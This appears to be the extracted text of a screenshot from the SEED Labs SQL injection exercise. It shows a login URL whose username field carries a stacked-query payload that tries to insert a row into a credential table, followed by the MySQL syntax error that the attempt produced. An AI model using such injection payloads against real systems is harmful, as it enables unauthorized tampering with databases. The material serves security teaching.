 SQLi Lab
www.seed-server.com/unsafe_home.php?username=admin'%3B+INSERT+INTO+cred
SEEDLABS
There was an error running the query [You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near 'INSERT INTO credential SET Name
= 'Val'; #' and Password='da39a3ee5e6b4b0d3255bf' at line 3]\n